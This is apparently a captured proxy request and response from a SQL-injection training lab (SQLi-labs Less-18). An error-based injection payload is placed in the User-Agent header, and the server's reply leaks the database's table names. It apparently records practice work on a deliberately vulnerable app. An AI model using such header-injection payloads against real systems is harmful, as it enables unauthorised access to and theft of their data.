 Go Cancel < > Target: http://49.235.100.209:26789 ?
Request
Raw Params Headers Hex
POST /Less-18/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent:  ' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://49.235.100.209:26789
Connection: close
Referer: http://49.235.100.209:26789/Less-18/index.php
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 124.202.216.54
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()))) and '
XPATH syntax error: '~emails,referers,uagents,users'
SUCCESSFULLY
LOGGED IN